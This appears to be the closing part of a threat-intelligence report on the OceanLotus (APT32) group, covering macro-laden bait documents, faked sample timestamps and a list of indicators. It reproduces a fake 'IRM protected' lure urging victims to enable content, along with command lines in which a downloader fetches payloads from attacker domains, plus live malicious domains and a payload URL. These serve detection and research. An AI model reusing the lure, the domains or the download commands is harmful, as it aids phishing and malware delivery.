

# THE DOCUMENT HAS BEEN IRM PROTECTED

### **BY POLICY OF MICROSOFT!**

- 1. Open the document in Microsoft Office.
- 2. If this document was downloaded from email, please clic "Enable Editing" from the yellow bar above.
- 3. Once you have "Enable Editing", please click "Enable Content or "Option" and choose "Enable Content" from the yellow ba

In addition, historical samples are also different from the latest sample technology. As shown below, some historical samples do not use template injection technology, but use direct macro code execution method, and the code to be executed is shown in the document content, namely the OHN macro code mentioned in the section of sample analysis.



**After correlation analysis of the macro samples mentioned above, it can be found that the earliest such attack was in 2017. The bait document uploaded by Vietnam was a test sample with a high probability from the file name.**

SAMPLES 08 \_11\_\_12\_2017 (317).

### c4d35f3263fef4a533e7403682a034c3

4, the highest frequency of the Vietnamese file protection bait series



# Compression Files

In the process of analyzing a Thu moi 209.rar sample of OceanLotus, we found that the generation time of the sample was suspected to be a custom suspect



As seen from the upload time of the sample, the upload time to VT is March 1, 2019, and the time difference in the compressed package is too large.



Therefore, after correlation capture of this time, we found multiple correlation samples of OceanLotus.



Therefore, it can be further confirmed that the OceanLotus group will customize the sample generation time, and batch generation of samples for delivery.

# **Conclusion**

### 5/9/2019 **6/9/2019** 5/9/2019

This report covers a large number of attacks on Indochinese Peninsula countries and the resources used by the OceanLotus Group, revealing its endless history of attacks, extremely wide range of targets and very creative technical means. In attacks, the group was always changing baits, payloads, AV evasion techniques, even domain names assets are constantly evolving, reflects a very strong ability to fight and attack will.

Therefore, when we are tracking the attack activities of OceanLotus against China, we extend our understanding of the TTP of this notorious group. This process will never end.

# IOCs



pong.dynathome.net

zone.servehttp.com

cdn.eworldship-news.com

api.blogdns.com

online.stienollmache.xyz

image.fontstaticloader.com

mappingpotentials.com

vnbizcom.com

cdn3.onlinesurveygorilla.com

eworldship-news.com

enormousamuses.com

163mailservice.com

stackbio.com

mailserviceactivation.com

web.dalalepredaa.com

rio.imbandaad.com

p12.alerentice.com

Bait files

fd128b9f0cbdc374227cf5564371aacc

4a0144c7436e3ff67cf2d935d82d1743

4c30e792218d5526f6499d235448bdd9

d8a5a375da7798be781cf3ea689ae7ab

2d3fb8d5b4cefc9660d98e0ad46ff91a

89e3f31c6261f4725b891c8fd29049c9

7b0e819bd8304773c3648ab03c9f182a

c4d35f3263fef4a533e7403682a034c3

b1df440e5dd64ffae9f7e792993f2f4c

a76be0181705809898d5d7d9aed86ee8

2785311085b6ca782b476d9c2530259c

60501717f81eacd54facecf3ebadc306

#### 3d7cd531d17799832e262eb7995abde6

c7931fa4c144c1c4dc19ad4c41c1e17f

Correlated files:

5c9ef8b5263651a08ea1b79057a5ee28

b858c08cf7807e462ca335233bd83fe7

c313f8a5fd8ca391fc85193bc879ab02

473fdfefa92725099ca87e992edbc92c

02cec2f17a7910b6fa994f340bbbc297

dd5ae0c0a7e17d101f570812fec4e5e4

90e5ff68bf06cb930ed8c040139c4650

6db450c4c756071ecafff425d6183d7d

cb39e2138af92c32e53c97c0aa590d48

8e13895504e643cd8e0e87377b25bd6b

d3c27f779d615a1d3a35dff5e9561eb0

27425360d18feea54860420006ea9833

cf0142da12509f544a59093495c3a6dd

b1df440e5dd64ffae9f7e792993f2f4c

878fa022bd5e5caf678fe8d728ce42ee

f78be074f6bc67a712e751254df5f166

e2aed850c18449a43886fc79b342132f

74b456adf2ae708789fb2d34ecccb954

72263750df84e24fe645206a51772c88

3a574c28beca4f3c94d30e3cf3979f4c

ee836e0f7a40571523bf56dba59898f6

f6068b672a19ce14981df011a55081e4

00ac0d7337290b74bdd7f43ec4a67ddb

Correlated PE files:

2f9af6b9d73218c578653d6d9bd02d4d

c9d29501410e19938cd8e01630dc677b

URL:

### http[:]//downloadattachments.s3.amazonaws.com/db08b565038ac83e89e7b55201479f37ea49e525/f0c6ea8ed2f8-445f-b649-57808b2015b7

Sample characteristics

ZA:\Code\Macro\_NB2\Request\PostData32.exe -u https://word.webhop.info/blak32.gif -t 200000

ZA:\Code\Macro\_NB2\Request\PostData32.exe -u https://syn.servebbs.com/kuss32.gif -t 200000

UA:\Code\Nb2VBS\Request\PostData32.exe -u https://ristineho.com/threex32.png -t 60000

XA:\Code\Macro\_NB2\Request\PostData32.exe -u https://cortanasyn.com/kirr32.png -t 200000

C:\Users\WIN7UTL64\Desktop\Macro\_NB2\_new\Request\PostData32.exe

{C:\Users\WIN7UTL64\Desktop\Macro\_NB2\_new\Request\PostData32.exe -u https://of‐ fice.allsafebrowsing.com/fdsw32.png -t 240000

SecurityAndMaintenance\_Error.bin

d:\work\malware\vinacap\SecurityAndMaintenance\_Error.png

d:\work\forensics\vinacap\dfir\nhule\files\SecurityAndMaintenance\_Error.png

D:\work\forensics\vinacap\DFIR\Nhule\files\SecurityAndMaintenance\_Error.png

MAC signatures:

Melinda Cline (P74QRJXB2F)

DAVID DOWELL (B5YH6VDVRE)

AES KEY:

Decrypted String 4E620ABEDAFB4D9866CC9D9C2D29E2D7EA18ADF1

Encrypted Packet 07E74FF2CE9688C8F79B91AB32C95D11C140D3AC

# **References**

[1] <https://ti.qianxin.com/blog/articles/oceanlotus-targets-chinese-university/>

[2] <https://twitter.com/blackorbird/status/1118399331688570880>

[3] https://medium.com/@sp1d3rm4n/apt32-oceanlotus-m%E1%BB%99t[chi%E1%BA%BFn-d%E1%BB%8Bch-apt-b%C3%A0i-b%E1%BA%A3n-nh%C6%B0](https://medium.com/@sp1d3rm4n/apt32-oceanlotus-m%E1%BB%99t-chi%E1%BA%BFn-d%E1%BB%8Bch-apt-b%C3%A0i-b%E1%BA%A3n-nh%C6%B0-th%E1%BA%BF-n%C3%A0o-ph%E1%BA%A7n-2-119a24585d9a) th%E1%BA%BF-n%C3%A0o-ph%E1%BA%A7n-2-119a24585d9a

### [4] <https://twitter.com/blackorbird/status/1086186184768815104>

[5] <https://twitter.com/RedDrip7/status/1119204830633848834>

# Appendix

### **RedDrip Team**

RedDrip Team of QiAnXin (Formly SkyEye Team), founded in 2015, focuses on the research of APT attacks. As the first team of revealing OceanLotus (APT-C-00) attack, RedDrip Team is also a key part of QiAnXin Threat Intelligence Center.

Our team has security analysts, developers, covering full cycle of threat intelligence operation: data sourcing, processing, analyzing, and correlation. Our threat intelligence supports QiAnXin products and third party products.

Relying on leading security data capacity and security expertise, we found several noteworthy APT campaigns, including OceanLotus.